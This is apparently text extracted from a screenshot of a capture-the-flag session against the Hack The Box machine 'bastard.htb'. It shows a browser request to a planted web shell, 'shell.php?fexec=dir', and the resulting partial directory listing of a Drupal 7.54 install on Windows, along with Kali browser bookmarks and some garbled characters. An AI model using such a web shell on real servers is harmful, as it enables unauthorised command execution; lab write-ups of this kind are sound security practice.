 bastard.htb/shell.php?fexec=
bastard.htb/shell.php?fexec=dir
190%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\inetpub\drupal-7.54
04/08/2023 03:46 ŁŁ
.
04/08/2023 03:46 ŁŁ
..
19/03/2017 01:42 ŁŁ 317 .editorconfig
19/03/2017 01:42 ŁŁ 174 .gitignore
19/03/2017 01:42 ŁŁ 5.969 .htaccess
19/03/2017 01:42 ŁŁ 6.604 authorize.php
19/03/2017 01:42 ŁŁ 110.781 CHANGELOG.txt
19/03/2017 01:42 ŁŁ 1.481 COPYRIGHT.txt
19/03/2017 01:42 ŁŁ 720 cron.php
19/03/2017 01:43 ŁŁ